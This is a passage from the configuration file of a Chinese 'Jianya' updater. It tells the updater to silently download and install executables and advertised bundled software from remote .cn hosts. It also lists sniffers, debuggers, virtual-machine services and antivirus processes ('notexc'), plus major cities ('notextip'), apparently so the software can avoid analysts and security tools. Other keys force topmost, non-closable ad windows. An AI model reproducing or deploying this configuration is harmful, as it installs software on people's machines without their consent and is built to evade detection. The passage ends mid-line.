 126 [appupdui]
127 admrun=0
128 ads=Exe_431,Exe_600,Exe_449,Exe_210,Exe_144,Exe_145,Exe_146,Exe_211,Exe_143,Exe_141
129 adsexp=Exe_656,Exe_621
130 adtype=jyzip
131 defjgtime=1441
132 exefile=jianya_appupdui3.exe
133 exemd5=21BDCEF9BF30A28A04900A8FAADC5225
134 exeurl=http://download.exrnybuf.cn/jianya/appupdui/v1.0.10.31/appupdui_01.exe
135 exeurl2=http://download.exrnybuf.cn/jianya/appupdui/v1.0.10.31/appupdui_01.exe
136 fullscr=1
137 instadsjgdays=3
138 instdays=1
139 jgdays=2880
140 noclose=1
141 notexc=ethereal,fiddler,httpanalyzer,httpwatch,ipanalyse,minisniffer,smsniff,sniffer,wireshark,postman,
142 vmware-hostd,vmnetdhcp,vmnat,vmware-authd,hipstray,dbgview,depends,idag,mstsc,myccl,ollydbg,windbg,pchunter,
143 ollyice,totalcmd,xuetr,zhudongfangyu,hipstray,360sd,360RealPro,360rp,360tray,360Safe,safeboxTray,
144 360safebox,360leakfixer,procexp,ksafetray,kxescore
145 notextip=北京,上海,广州,珠海,杭州,西安,马鞍山,苏州,武汉,天津,合肥
146 off=1
147 onlyexc=xxx
148 point=-10,-10
149 pos=all
150 showdelay=0
151 silent=1
152 silentadjg=60
153 silentexp=ksafetray,kxescore
154 starttime=10
155 title=简压升级
156 topmost=1
157 wndtype=0x0
158 zip=http://download.exrnybuf.cn/jianya/appupdui/v1.0.1.24/appupdui_01.zip
159 zipfile=appupdui_01.zip
160 zipmd5=F3C7CC91DAEB36B433CB5C837FCA3276
161 zipurl=http://download.exrnybuf.cn/jianya/appupdui/v1.0.1.24/appupdui_01.zip
162 dbIniId=604
163
164 [Exe]
165 Cap431=极简便签
166 File431=setup_jjbq_jjbq02nodkpk_v1.0_silent.exe
167 notExist431={reg:HKCU\Software\Microsoft\Windows\CurrentVersion\Uninstall\极简便签,UninstallString}|{$360sdexi
168 pos431=all
169 Url431=http://download.zjsyawqj.cn/jjbq/setup_jjbq_jjbq02nodkpk_v1.0_silent.exe